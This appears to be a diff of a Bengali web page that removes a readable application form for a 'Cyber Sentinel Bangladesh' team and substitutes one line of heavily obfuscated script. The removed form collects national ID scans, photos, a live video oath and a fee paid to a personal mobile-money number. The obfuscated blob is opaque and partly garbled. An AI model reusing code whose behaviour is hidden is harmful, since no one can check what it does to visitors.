-                <input type="text" class="form-control" id="address" placeholder="গ্রাম/রোড, পোস্ট অফিস, থানা, জেলা" required>
-            </div>
-
-            <div class="form-group">
-                <label><i class="fas fa-envelope"></i><span class="step-num">03</span> ইমেইল<span class="required">*</span></label>
-                <input type="email" class="form-control" id="email" placeholder="your@email.com" required>
-            </div>
-
-            <div class="row-2">
-                <div class="form-group">
-                    <label><i class="fab fa-whatsapp"></i><span class="step-num">04</span> হোয়াটসঅ্যাপ<span class="required">*</span></label>
-                    <input type="tel" class="form-control" id="whatsapp" placeholder="01XXXXXXXXX" required>
-                </div>
-                <div class="form-group">
-                    <label><i class="fab fa-telegram"></i><span class="step-num">05</span> টেলিগ্রাম ইউজারনেম<span class="required">*</span></label>
-                    <input type="text" class="form-control" id="telegram" placeholder="@yourusername" required>
-                </div>
-            </div>
-
-            <div class="row-2">
-                <div class="form-group">
-                    <label><i class="fab fa-facebook"></i><span class="step-num">06</span> ফেসবুক নাম<span class="required">*</span></label>
-                    <input type="text" class="form-control" id="fbName" placeholder="আপনার ফেসবুক নাম" required>
-                </div>
-                <div class="form-group">
-                    <label><i class="fas fa-link"></i><span class="step-num">07</span> ফেসবুক লিংক<span class="required">*</span></label>
-                    <input type="url" class="form-control" id="fbLink" placeholder="https://facebook.com/username" required>
-                </div>
-            </div>
-
-            <div class="row-2">
-                <div class="form-group">
-                    <label><i class="fas fa-image"></i><span class="step-num">08</span> পাসপোর্ট ছবি (১ম)<span class="required">*</span></label>
-                    <div class="file-upload-wrapper">
-                        <input type="file" accept="image/*" id="photo1" required>
-                        <div class="file-upload-area">
-                            <div class="file-upload-left">
-                                <i class="fas fa-image icon"></i>
-                                <div class="info">
-                                    <div class="main"><span>ফাইল বেছে নিন</span></div>
-                                    <div class="sub">JPG/PNG · Max 5MB</div>
-                                </div>
-                            </div>
-                            <span class="size-badge"><i class="fas fa-upload"></i> Upload</span>
-                        </div>
-                    </div>
-                </div>
-                <div class="form-group">
-                    <label><i class="fas fa-image"></i><span class="step-num">09</span> পাসপোর্ট ছবি (২য়)<span class="required">*</span></label>
-                    <div class="file-upload-wrapper">
-                        <input type="file" accept="image/*" id="photo2" required>
-                        <div class="file-upload-area">
-                            <div class="file-upload-left">
-                                <i class="fas fa-image icon"></i>
-                                <div class="info">
-                                    <div class="main"><span>ফাইল বেছে নিন</span></div>
-                                    <div class="sub">JPG/PNG · Max 5MB</div>
-                                </div>
-                            </div>
-                            <span class="size-badge"><i class="fas fa-upload"></i> Upload</span>
-                        </div>
-                    </div>
-                </div>
-            </div>
-
-            <!-- NID / BIRTH CERTIFICATE TYPE SELECTOR -->
-            <div class="form-group">
-                <label><i class="fas fa-id-card"></i><span class="step-num">10</span> সনদের ধরন নির্বাচন করুন<span class="required">*</span></label>
-                <div class="doc-type-toggle">
-                    <div class="doc-type-btn active" id="btnTypeNid" onclick="setDocType('NID')"><i class="fas fa-id-card"></i> জাতীয় পরিচয়পত্র (NID)</div>
-                    <div class="doc-type-btn" id="btnTypeBirth" onclick="setDocType('Birth Certificate')"><i class="fas fa-file-invoice"></i> জন্মসনদ (Birth Cert)</div>
-                </div>
-                <input type="hidden" id="selectedDocType" value="NID">
-
-                <div class="file-upload-wrapper" style="margin-top: 10px;">
-                    <input type="file" accept="image/*,.pdf" id="nid" required>
-                    <div class="file-upload-area">
-                        <div class="file-upload-left">
-                            <i class="fas fa-file-shield icon"></i>
-                            <div class="info">
-                                <div class="main"><span id="docUploadLabel">NID কার্ডের সামনের দিক আপলোড</span></div>
-                                <div class="sub">JPG/PNG/PDF · Max 10MB</div>
-                            </div>
-                        </div>
-                        <span class="size-badge"><i class="fas fa-upload"></i> Upload</span>
-                    </div>
-                </div>
-            </div>
-
-            <div class="row-2">
-                <div class="form-group">
-                    <label><i class="fas fa-hashtag"></i><span class="step-num">11</span> <span id="docNumberLabel">NID নম্বর</span><span class="required">*</span></label>
-                    <input type="text" class="form-control" id="nidNumber" placeholder="আইডি নম্বর লিখুন" required>
-                </div>
-                <div class="form-group">
-                    <label><i class="fas fa-calendar-day"></i><span class="step-num">12</span> জন্মতারিখ<span class="required">*</span></label>
-                    <input type="date" class="form-control" id="dob" required>
-                </div>
-            </div>
-
-            <!-- CATEGORY & GENDER -->
-            <div class="row-2">
-                <div class="form-group">
-                    <label><i class="fas fa-layer-group"></i><span class="step-num">13</span> ক্যাটাগরি নির্বাচন<span class="required">*</span></label>
-                    <select class="form-control" id="category" required>
-                        <option value="NEW STUDENTS">NEW STUDENTS</option>
-                        <option value="EX-STUDENTS">EX-STUDENTS</option>
-                        <option value="EXECUTIVE">EXECUTIVE</option>
-                    </select>
-                </div>
-                <div class="form-group">
-                    <label><i class="fas fa-venus-mars"></i><span class="step-num">14</span> জেন্ডার<span class="required">*</span></label>
-                    <select class="form-control" id="gender" required>
-                        <option value="">সিলেক্ট করুন</option>
-                        <option value="Male">পুরুষ</option>
-                        <option value="Female">নারী</option>
-                        <option value="Other">অন্যান্য</option>
-                    </select>
-                </div>
-            </div>
-
-            <div class="form-group">
-                <label><i class="fas fa-briefcase"></i><span class="step-num">15</span> রোল (ক্যাটাগরি অনুযায়ী)<span class="required">*</span></label>
-                <select class="form-control" id="role" required>
-                    <option value="">প্রথমে ক্যাটাগরি সিলেক্ট করুন</option>
-                </select>
-            </div>
-
-            <!-- OATH BOX & VIDEO RECORDER -->
-            <div class="form-group">
-                <label><i class="fas fa-video"></i><span class="step-num">16</span> শপথনামার ভিডিও (Live)<span class="required">*</span></label>
-                <div class="video-recorder">
-                    <div class="recorder-header">
-                        <span style="font-weight:600;"><i class="fas fa-camera"></i> লাইভ ভিডিও রেকর্ডার</span>
-                        <div class="status"><span class="dot" id="recordingDot"></span><span id="recordingStatus">Ready</span></div>
-                    </div>
-                    <video id="previewVideo" autoplay muted playsinline></video>
-                    <div class="recorder-controls">
-                        <button type="button" class="btn-recorder start" id="startRecord"><i class="fas fa-play"></i> Start</button>
-                        <button type="button" class="btn-recorder stop" id="stopRecord" disabled><i class="fas fa-stop"></i> Stop</button>
-                        <button type="button" class="btn-recorder download" id="downloadRecord" disabled><i class="fas fa-download"></i> Download</button>
-                    </div>
-                    <input type="hidden" id="recordedVideo" value="">
-                    <input type="hidden" id="recordedVideoBlob" value="">
-                </div>
-                <div class="oath-box">
-                    <div class="oath-title"><i class="fas fa-shield"></i> শপথনামা</div>
-                    <div class="oath-text" id="displayOathText">
-                        “আমি শপথ করছি যে, আমি কাজ শিখে দেশের সেবা করবো এবং বাংলাদেশের সাইবার নিরাপত্তা রক্ষায় নিজেকে প্রস্তুত রাখবো。<br>
-                        <span class="highlight">আমি Cyber Sentinel Bangladesh (CSB) টিমের একজন গর্বিত সদস্য হিসেবে সততা, নিষ্ঠা ও সাহসিকতার সাথে দায়িত্ব পালন করবো।</span> সব ধর্ম ও মানুষের অধিকার রক্ষায় মানবতার পক্ষে থাকবো。<br>
-                        আমি কখনো আমার শিক্ষা বা দক্ষতা দেশের বিরুদ্ধে কিংবা কারো ক্ষতির জন্য ব্যবহার করবো না। CSB-এর সকল নিয়ম-কানুন সুশৃঙ্খলভাবে মেনে চলবো।”
-                    </div>
-                    <div class="oath-amen"><i class="fas fa-shield-heart" style="color:var(--primary); margin-right:6px;"></i> আমিন</div>
-                </div>
-            </div>
-
-            <!-- PAYMENT CARD -->
-            <div class="payment-card">
-                <div class="left">
-                    <div class="icon-box"><i class="fas fa-wallet"></i></div>
-                    <div class="info">
-                        <h4 id="displayFormFee">ফর্ম ফি: ৫০ টাকা</h4>
-                        <p>
-                            <i class="fas fa-phone" style="color:var(--primary);"></i> 
-                            <strong id="displayPaymentPhone">01971138617</strong> 
-                            <button type="button" class="copy-btn" onclick="copyText('displayPaymentPhone')"><i class="fas fa-copy"></i> কপি</button>
-                            (বিকাশ, নগদ, রকেট)
-                        </p>
-                    </div>
-                </div>
-                <div class="right">
-                    <span><i class="fas fa-shield-check" style="color:var(--primary);"></i> TNX &amp; Screenshot</span>
-                    <span class="number">ভেরিফিকেশন প্রয়োজন</span>
-                </div>
-            </div>
-
-            <div class="form-group">
-                <label><i class="fas fa-receipt"></i><span class="step-num">17</span> TNX আইডি (পেমেন্ট রেফারেন্স)<span class="required">*</span></label>
-                <input type="text" class="form-control" id="tnxId" placeholder="যেমন: 9X7F2G3H" required>
-            </div>
-
-            <div class="form-group">
-                <label><i class="fas fa-file-invoice-dollar"></i><span class="step-num">18</span> পেমেন্ট স্ক্রিনশট<span class="required">*</span></label>
-                <div class="file-upload-wrapper">
-                    <input type="file" accept="image/*" id="paymentScreenshot" required>
-                    <div class="file-upload-area">
-                        <div class="file-upload-left">
-                            <i class="fas fa-camera icon"></i>
-                            <div class="info">
-                                <div class="main"><span>স্ক্রিনশট আপলোড করুন</span></div>
-                                <div class="sub">JPG/PNG · Max 5MB</div>
-                            </div>
-                        </div>
-                        <span class="size-badge"><i class="fas fa-upload"></i> Upload</span>
-                    </div>
-                </div>
-            </div>
-
-            <div class="row-2">
-                <div class="form-group">
-                    <label><i class="fas fa-phone"></i><span class="step-num">19</span> অভিভাবকের মোবাইল<span class="required">*</span></label>
-                    <input type="tel" class="form-control" id="guardianPhone" placeholder="01XXXXXXXXX" required>
-                </div>
-                <div class="form-group">
-                    <label><i class="fas fa-mobile-screen"></i><span class="step-num">20</span> আপনার মোবাইল<span class="required">*</span></label>
-                    <input type="tel" class="form-control" id="personalPhone" placeholder="01XXXXXXXXX (সচল)" required>
-                </div>
-            </div>
-
-            <!-- PROGRESS BAR -->
-            <div class="upload-progress" id="uploadProgress">
-                <div class="bar" id="progressBar"></div>
-                <div class="status-text" id="progressStatus">প্রসেসিং হচ্ছে... (০%)</div>
-            </div>
-
-            <div class="btn-group">
-                <button type="submit" class="btn-submit" id="submitBtn">
-                    <span class="spinner"></span>
-                    <span class="btn-text"><i class="fas fa-paper-plane"></i> জমা দিন <i class="fas fa-arrow-right" style="margin-left:6px;"></i></span>
-                </button>
-                <button type="reset" class="btn-reset"><i class="fas fa-rotate-left"></i> রিসেট</button>
-            </div>
-
-            <div class="form-footer">
-                <span><i class="fas fa-shield-halved" style="color:var(--primary);"></i> CSB Team Official</span>
-                <span>v4.0 Enterprise · 2026</span>
-            </div>
-        </form>
-    </div>
-</div>
-
-<!-- INSTRUCTIONS MODAL (কীভাবে আবেদন করবেন) -->
-<div class="modal-overlay" id="guideModal">
-    <div class="modal-content" style="max-width: 540px;">
-        <i class="fas fa-book-open-reader icon"></i>
-        <h2>কীভাবে আবেদন করবেন?</h2>
-
-        <!-- DYNAMIC ADMIN GUIDE VIDEO CONTAINER (AUTO PLAY ENGINE) -->
-        <div id="guideVideoContainer" style="display:none; margin: 15px 0 20px; width:100%; border-radius: 16px; overflow: hidden; border: 1px solid rgba(0,245,212,0.3); box-shadow: 0 10px 25px rgba(0,0,0,0.6); background: #000;">
-            <div id="guidePlayerTarget" style="width:100%; min-height:220px; display:flex; align-items:center; justify-content:center;"></div>
-        </div>
-
-        <div class="rules-step-list">
-            <div class="rule-item">
-                <i class="fas fa-wallet"></i>
-                <div><strong>১. ফি প্রদান করুন:</strong> উল্লেখিত নম্বরে ফর্ম ফি (৫০ টাকা) সেন্ড মানি বা ক্যাশ-ইন করে Transaction ID (TNX) সংগ্রহ করুন।</div>
-            </div>
-            <div class="rule-item">
-                <i class="fas fa-camera"></i>
-                <div><strong>২. ডকুমেন্ট রেডি রাখুন:</strong> পাসপোর্ট সাইজ ছবি, NID/জন্মসনদ এবং পেমেন্ট স্ক্রিনশটের পরিষ্কার ছবি তৈরি রাখুন।</div>
-            </div>
-            <div class="rule-item">
-                <i class="fas fa-video"></i>
-                <div><strong>৩. লাইভ শপথনামা:</strong> ক্যামেরা অন করে স্ক্রিনে দেওয়া শপথবাক্য স্পষ্টভাবে পড়ে ভিডিওটি পোর্টাল থেকেই রেকর্ড করুন।</div>
-            </div>
-            <div class="rule-item">
-                <i class="fas fa-download"></i>
-                <div><strong>৪. কনফার্মেশন স্লিপ:</strong> সাবমিট হওয়ার সাথে সাথেই আপনার ট্র্যাকিং স্লিপ PNG ফরম্যাটে স্বয়ংক্রিয়ভাবে ডাউনলোড হয়ে যাবে।</div>
-            </div>
-        </div>
-        <button class="btn-modal" onclick="closeGuideModal()">বুঝেছি</button>
-    </div>
-</div>
-
-<!-- SUPPORT MODAL (POPUP WITH WHATSAPP & TELEGRAM) -->
-<div class="modal-overlay" id="supportModal">
-    <div class="modal-content">
-        <i class="fas fa-headset icon"></i>
-        <h2>CSB হেল্পডেস্ক ও সাপোর্ট</h2>
-        <p>যেকোনো জিজ্ঞাসা বা টেকনিক্যাল সহায়তায় আমাদের অফিশিয়াল চ্যানেলে সরাসরি যোগাযোগ করুন।</p>
-        
-        <div class="support-modal-grid">
-            <a href="https://wa.me/+601130345524" target="_blank" class="support-link-card whatsapp" id="dynWhatsappLink">
-                <i class="fab fa-whatsapp"></i>
-                <div class="text-box">
-                    <div class="title">WhatsApp সাপোর্ট</div>
-                    <div class="desc">সরাসরি অ্যাডমিনের সাথে চ্যাট করুন</div>
-                </div>
-                <i class="fas fa-arrow-up-right-from-square" style="color:var(--primary); font-size:14px;"></i>
-            </a>
-
-            <a href="https://t.me/CyberSentinelBD" target="_blank" class="support-link-card telegram" id="dynTelegramLink">
-                <i class="fab fa-telegram"></i>
-                <div class="text-box">
-                    <div class="title">Telegram সাপোর্ট</div>
-                    <div class="desc">অফিশিয়াল হেল্পডেস্ক চ্যানেল</div>
-                </div>
-                <i class="fas fa-arrow-up-right-from-square" style="color:var(--primary); font-size:14px;"></i>
-            </a>
-        </div>
-
-        <button class="btn-modal" onclick="closeSupportModal()" style="background:rgba(255,255,255,0.06); color:#fff; border:1px solid var(--card-border);">বন্ধ করুন</button>
-    </div>
-</div>
-
-<!-- SUCCESS MODAL -->
-<div class="modal-overlay" id="successModal">
-    <div class="modal-content">
-        <i class="fas fa-circle-check icon"></i>
-        <h2>আবেদন সফল!</h2>
-        <p>
-            আপনার আবেদনটি ডেটাবেস ও চ্যানেলে সফলভাবে জমা হয়েছে。<br>
-            <strong style="color:var(--primary); font-family:'JetBrains Mono', monospace;">
-                ট্র্যাকিং আইডি: <span id="trackingIdDisplay">CSB-2026-0012</span>
-            </strong>
-            <button type="button" class="copy-btn" onclick="copyText('trackingIdDisplay')" style="margin-left: 6px;"><i class="fas fa-copy"></i> কপি</button>
-            <br><br>
-            আপনার অফিশিয়াল স্লিপটি <strong>PNG ছবি</strong> হিসেবে স্বয়ংক্রিয়ভাবে ডাউনলোড হচ্ছে।
-        </p>
-        <button class="btn-modal" onclick="closeModal()">ঠিক আছে</button>
-    </div>
-</div>
-
-<!-- ERROR MODAL -->
-<div class="modal-overlay" id="errorModal">
-    <div class="modal-content">
-        <i class="fas fa-circle-exclamation icon error"></i>
-        <h2>সমস্যা হয়েছে</h2>
-        <div id="errorMessage" style="font-size:13.5px; color:var(--text-muted); margin-bottom:20px;"></div>
-        <button class="btn-modal error" onclick="closeErrorModal()">আবার চেষ্টা করুন</button>
-    </div>
-</div>
-
-<div class="toast" id="toast">
-    <span id="toastMessage"></span>
-</div>
-
-<!-- External JavaScript File as Module -->
-<script type="module" src="khelatt.js"></script>
-
-</body>
-</html>
+<!-- Obfuscated at 2026-10-17 06:03:35 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'g~z5kl[^534njpmg7a-xt&fawy+8^~ac#g~4or%j1ut]i@72rf1ov[8j3y&q+ypf@.9e3m18a1%-6&*l}-agefp5p23yy8}7w#n*co{*{^he3xvp~g@5[z&532t-pec^5![{ke6[~q^sk^&r}s.{io,_fvqkqt-oo4[6h-~%ezwt185!_9zrlz+jgge^_*9ex{&h.a8gzsn++crftsiuw*mns6sqefv8]x[g5-l,y9vk.2e~1u7%1+].e9_]*p&%_*_2co!,]84hqzz7}.!_[vty!6c!re+!*}*3x^upie@icn6lk}{.,}4u6v.!mj7lne6vc3mumh7oce}^9,y[4xsw-2_thh58jfu,&-i9xc4n9ist&l4z^la1#7n+jqv@rk6sh]8,4t!i#mw%w@!ep5p9#{%#q,m]@%w+@]h9o7kr_}fvni%#g3_{l+&}ee4a1fj{kj2qymmhxi[]2#,w#~~*-n2yxr26o.3j.zas%u@7e#1xwrea@{ul~,kq]u';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"@V~*O)?~V=^#W!N+W[)WJT%:#_K@QT,}*]@*K!%{LMT,[%K)*;(:ITJQ*LT]!+;&U?+|~O{@.]]NRJ(T-!LKIG}@|WO}=(KQWS*)}-}GV?S*~=[L(RJI.QPP!;K?{-+[&!HQ:{{GK;#|}G_H)*(I-J[;{~[G*+*PL=II+&_Q=N)HWRS(K*-(?[P:HIP@_}.T}}G:#PIHS*|#|RK*!PSG}#P%L#O?K-_)V{K}Q~)+!ISR**T%({!^:*%QQ~!?|)]]W=UMON^KT|_OS^:(&IH!!~OMU^PVM^JG;_(}RJB77;083X6368c973a86XY3Y67a33a9Da81b3ec74Y9Xf14b7c9f)Z63ba1184:c5BZ1.51BB51161c9216Yd0f02Zb6:Z5593f5368Bf1577YX73X95XZ5fX7369ce0F69Be54897c6)2adf74aB3}359b3+Z1166[[base64]#86671ea60Z41470bc166XD31f4a94307ZDX2D7Dadd03d94XB42B5F154abf575e6499ffbff5ZYD2Yaa:05dB3b71B72DYfd6YZ1186fX269bd196d79226ZZYf22eD62X8Yd42489d52980X6eb40df408aX2104ce94cY3F6506eBY119ZF455a8.81YY6Q660bd:35Zb9!56dB7d763c61b34bd1D6bd9e77Bcf1F879Y2888DX3B4bd64388XD4095X4.563B21060BYSF9a*1586bF456adZ65ZafVB22ae156c72Z72D93b6237YD1289b2276d22632d1327cd4?23XDB3e95e84260acS391f147Y4FYLc9Zfb52a1FD4DY0J656B7Z955b8@D26b1186f85e967B91c6fc92D48B22585dae95FZD2e7be33Z80a12085X94563F73e96F91Z67BY1173Z4166DZF2172c92B7Xce2587DB2Y81ZX65B71a6Dc72b46YY1Z82a72e74d32F8b9a138Ze23Y5cf0378Ff21561B3JY6cbeGF66Z81b6bZ2*fY6f85baeQ86c87X961bdNa28Y7146Xc2177cd01X46DY2179dcFF4a9DF456a8f950b2&555acf98XXY4B9FF23eadZ855b0F15760B55eY8L62X6Y126aZ61060Z51165BZ22277ZX2486bd82f86DD508cef4690VF72Z21855BD1276D51780a441a1fbU07ff74ca4Z03bB6f95Baf116d6bX662c2@Z61Z9cc53Y8F828b22276D4db57X13086X0393cY0F75f82XF469df467f53Za2F04Xa9ac56acF42561FX61B8]B6583ZF26b1L96YBD1D2Fbb1b75d21871ce1a82ZZec78DB3049d23280XXFZ90X4349ZYF3fa2F24865XD42a6}547B0c31Z70cd1e78cd5DZ0106683Vb60Z42365ZXX076Z9253cZF2f35Y8FD47e2298fdd3B96b7DY479eF54cbfFB5Xb5FF89F2549Z.44ab4fc5265DF469dZ13eB8126274D82F97ba277Xd52Z9F267Yd62Y36df2987YFXB93XB4791e14692e63Da3Y8fd9cFD479Fcd{9Y2fa59b2Re6576@269Z0Z61b81X7;Y93dd6dZ1146e9FZ24BZ82Z78e4|0237YS382DX4243dd3d89f2496aY63c9FXB499cfc5969fa56b0MF.fYD@963c2cf6DBF172bc11169ZXd3469Be571cd315073FZ7BD73B3cd63682XB42639F3598e44295F55262F34fa9}8V8Y6,25cBBZ854b8146bbd1229c51368Z023289Bf03ac62286a5c851d02Z90912b8Bd74097b8f490f24092b23e9aYZ1F74BX4Ya6KY294Za32Zab&76b6Z^666B21B7293ZF67ca207dc1207cca2X358Y2Y7Zace88YD53490bc3f95F23695F13fY3aa1d40ad]45bb22561c41b65e83498X5419Ded1DY4ec499eD0348Bf31683DY3188fb7Yd63Y3bdb2D5D993Y86ea3793XF3f7FX74499ad2043b0L75XB5GZ63ba1184W35fc3Z45XbeNa73ZYXB27d31876Z4277ZZBXY87d0258dD9368Z97ec8Zde~X4aF63B99e74a9fXX339ZF159a5L25863D6f966BD146bZ21970c71X75cc2364d1287FD62D84db3289e0378eI180DZ4041DB3b87f04768Y43ba2e84Z99b94fY9f8576cF95Zb2=f53B2[X5ZZ0c71cbc&X3X7a1178be226fYX2877D6U184DY377BDY3684e8ef6285F249Y0f74eY5fc53aa-158YFO65db4?b7X|25daebe5Xb0e01cB2VZ6ZBF1b50ca1978Y9246FZZ21358Y348Yd2H33F96eb83X54464Y0187fc5fa7dF746a5af(46Yd0F360B7=X65bc136ac1186fc61d90DY66c2264568BF2Z83da3188DF368dX43B92e95cdb379b9c3c8XBXfa91X74BY2F05490N248ae&551B5bc2F52BF166DZ41b72Z92077ZX257cD32a81D84BZF2Y7B8B2B7Dade981X82e67f33f89ec3f90Z63cY0F745a9B0(5af_54d7eba1166fe60BFdf1B93fa4075FZ72cc2569cbd64fZ52980ce32398ef45Y7dea4198XF469DF44bY2F950a71Y64f04cb0cff249B6&d64bb1269Z0176Xc51c73X66989cf69Z9157Xd5f632D41f7XdaF082d62983DF3b8b9D106cf93993F7fc86XF4FYZf854a2M0&B84FY5eYXVa56B0]86DB9e42ebede4265d22980D72X85dc338YX1388fD03D94eb4299f0479ef54ZY3FY6Dec48acYD47a7f35ZB3D410B81155771167Z11Y5Xc0d876Z22473Z3D72Zcc1X4e8a237fX03487d34262D84288e4269fX3fa6d90FD54YBS259b0:75eB5JZ63ba1168BF1689Vd1BB51561ZY21427X196bD4d875c7ea87D32b7XDZ2B4bDD2d8fF0368ca11469B34470a92f7dD42e7Fdc2B8db8308aXY3d9eF5429FF51XY5FB55YXF2547f78c484fd53bdR35f8ef64Z93F741Y9[0309dF44bY2F950a7FX55YZ{35YZD17a3ff6382Y5fc69c0176eZ51c73ZY2178ZF26991874D8D973D31F88dfH03cDX2d93D7FY87dc448df3L495F74597ac1f42YFW65Db4.B62b91067be156ZZ31a71c83BBY167a7B1575c12a81a2de80cf35799Z297XX62f44B7DY479ef54ca3fa51a8ff56YD@45bb2U960b7Le65bc2fae;a6X6f[969b51X7596D274c3296d901D72DY2343d6278ae0eb5Xb33745DF3F8bF44B6ca84395feJ29FF114Y1F658a8[855a91123B0)Z60b5142295ea34c5F146901Z78dcfb1e8be23990e73e95XZ439aF1489Ff64Da4fb52a9*073F24XB2B34dadf962B9DY16b8=76dB1d461b61X67871Y76c5252fa2c53289X0378XX53Z93XY4198XF469df44ba2F950Y7fe55YZK376)[base64](BYDFZ62Y6c956YB135Z7c1c5Xc0cd22c21444802175D91F55c9337bb12d8XX23581f0F0635Z79dc617fBY6683D5abZ2df49c7X42Fccea27D1XX3ad6F42b2980d73c862175BD21486Bd82f86DD348bX23990X73X95ec439Yf1489ff64Dc0Sa96f2567598~55ZB3#a61B8Gf66BD146Bc21970Z71e91DB67c3274669d62d84DB3289e0378eX53Z93ea4198XF62X13dY1a23c9ce851Y8c9L5Y7F65cY0Z350Y5=d566BDX[16eZ51Z73ZY2178ZF267dD42b82D93087DX358Ze356D53195963090DZ459ZBDF99Bea5094b74499@14a6Yfd4eB1^71285da5e6c?666b21b7293ZF6aBZ2529c6183bZ82882cd2c3Yad~24cDD!95eY83490f41336a3FY51Y8FF56YD+45bb2_960b7-X65BZ136Yc1188BSY66ZYZB65c5117Yd1F22ed01F85Z9XZ79ZX367F9f328edd3d47BYDD4aY1f84FY6fd54YB)259b0N75eB5?c63BY1168bf166DZ41b8X1c70B81Z25BF1F6bD42b4c882Y79DF2346d32890d9F98FDB338dXBF86B6481e46986F56X8bc37390eeb8ZFXZ55D4F150d9f656DXfb68238291aeWb96B3229BB8XBY0bd20a5Z231aac71eYFcd]4b4d138T26cb651Y5XD51789BU85FB6Sd64BB1269Z0176XZ51c73ZY2178cf267dd42b82D94Zda2X76daX37DDD2992e9)a46e8379De1O491e64e97b75799fb=85dfd4F7FBB5cB0145Y8fWf69B41343bf2074c7138282F53B92F64097FB459c}24Ze73b83e7^e319eF54ca3FY51Y8ff56YDM45bb2K960b7#X65bc1386d05cB81Z3b5ecb2279d0277Xd52Z83da3188df368dX457a12D89XD|c2F9Zf34aa1f84FY6fd54abS259cc16Y2FX6281Y4fb68BF166dc41b72c92077ce25981773d7D872D21X87deff3bd22882DZ3150DZ329ZX23X4fY44496c6+29bF758YZff4Bbada50ba)05Z8d*35DB7&Z2093b6237ad1287FD62d84db3289X0378XX53caf3341DB3B87F04768Y43F91FYfe9bed10YF;44db1c360YZL457B5|4196e1870cc166695D169cc207Yd4f386c8303d99F08Ye3318cd73f9da4Sd4Bbe135DXX1Y5394]158YF#65db4Vb62B91067be156cZ31Y8D1B6FB71B24c4164682196fd91f7Bbe2Y8ZDB2b71D943969bRX]7245YLZ2985112X9e16339c1b38a8203d9D2542af2Y47b62F4caf748ba8]590aeXB95b2129ab7269fbcO7e4fb1970I01e74525Z7ad1617fD6Y69FXBYBc2X038c7X53Bccea42D1ef4B327Z176Bb3173e61ZX257ZD32a81D82F86dd348be23990X75Ye83Z84X8f18Beb37a0F71854F549adf3129f=25FafVc54B8BF32871569b1151XB81864cd2445812276da203FZD2F8b90H358a23d91D93D649d2074d81X6cb651Y5XD51789bM85fB6.D64bb1269c0176ec53882Ke6aZXed107DD42B82D93087DX519B2783X7]62980XD449bf249Y0f74eZ1FD60B7J16caf2780e83491X71089f349Y0f248a4c846a8f6487Bdf369eZ12X85DZ338aX1388fK281DD4142DZ3Z88f14869a542a0f54463XF59YFH658ae;a1083Y6136Yc1186Fc61d74cb2279d043Z02a80D7297F882282ce378XYFXB88X63B8aY9359Xeff89fF846Y1XZ54B2B2P7Y7f92965IZ56afU869Z1{96d941D6X79ec?f7cD32a81D82F86DD348bX23990e73X95*88c9Y3494e049a0Z1fd98ea5357f44669f953adFD1Zb9S65bB9+36dZ5196377XY3F89